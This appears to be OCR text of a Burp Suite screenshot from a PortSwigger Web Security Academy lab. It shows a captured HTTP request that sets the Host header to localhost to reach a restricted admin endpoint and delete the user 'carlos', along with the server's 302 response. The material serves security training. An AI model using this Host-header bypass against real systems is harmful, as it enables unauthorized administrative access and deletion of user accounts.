 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: localhost
3 Cookie: session=4cN3Dc9kJxUSjJOnrbIKdaVA5Rz9Nl8i; _lab=
46%7cMCwCFAVwhHc3%2bxeJO5l%2bPlaKjQoseKoeAhR5u6mc13ZR0kH7E9hicPcU5%2b%2frz9nqlJuqJ97g0meUgE
3JyzczIA%2bS8%2fgzCNXLiMAW8mZoBq6SBvYOEjAu0TFEokJGKkX29xo28Jrwlktuw­Q35%2fktHFZnvoOL8iq4kOeM
yRRf%2f6p2tEa4%3d
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa0006203a85b5184e5ea85004700d1.web-security-academy.net/admin
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6